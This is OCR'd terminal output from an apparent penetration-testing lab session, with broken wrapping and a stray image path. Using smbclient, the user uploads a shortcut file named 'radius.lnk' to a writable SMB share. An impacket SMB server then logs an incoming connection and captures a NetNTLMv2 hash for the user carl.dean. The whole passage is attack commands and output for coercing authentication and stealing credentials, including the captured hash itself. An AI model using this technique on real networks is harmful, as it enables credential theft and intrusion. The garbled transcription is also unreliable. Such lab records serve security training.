 :23 2018
10239487 blocks of size 4096. 7354896 blocks avail
able
smb: \> ^C
(blacklotus㉿kali)-[~/Desktop/zeus]
$
Event Viewer.lnk A 1168 Sat Sep 15 08:12:46 2018
Print Management.lnk A 1118 Sat Sep 15 08:13:16 2018
Services.lnk A 1158 Sat Sep 15 08:12:52 2018
Task Scheduler.lnk A 1132 Sat Sep 15 08:12:23 2018
10239487 blocks of size 4096. 7354880 blocks available
smb: \> put radius.lnk
putting file radius.lnk as \radius.lnk (25.5 kb/s) (average 25.5 kb/s)
smb: \> put
$ impacket-smbserver share $(pwd) -smb -smb2support 14:05:06
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (192.168.243.173,54503)
[*] AUTHENTICATE_MESSAGE (LASER\carl.dean,MS01)
[*] User MS01\carl.dean authenticated successfully
[*] carl.dean::LASER:aaaaaaaaaaaaaaaa:e5c18cc775aff6d8558d85167d470e8b:0101000000000000006d0e4052f6db0175b89e672716de22000000000100100071006d0045004d0
00730059000300100071006d0045004d004a0048007300590002001 0006c004200510076005300450063004b00040010006c004200510076005300450063004b0007000800006d0e4052f6
[*] Closing down connection (192.168.243.173,54503)
[*] Remaining connections []
[*] Incoming connection (192.168.243.173,54504)